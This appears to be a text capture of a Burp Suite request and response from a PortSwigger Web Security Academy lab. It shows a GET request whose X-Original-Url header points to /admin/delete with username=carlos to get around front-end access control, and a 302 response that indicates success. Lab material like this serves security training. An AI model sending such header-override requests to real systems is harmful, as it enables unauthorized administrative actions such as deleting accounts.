 Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host: 0aa800d804e0637d8438725000af00ba.web-security-academy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=LjwyusNlDBrluZgFsZZniFAdVGFUOd8m
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aa800d804e0637d8438725000af00ba.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6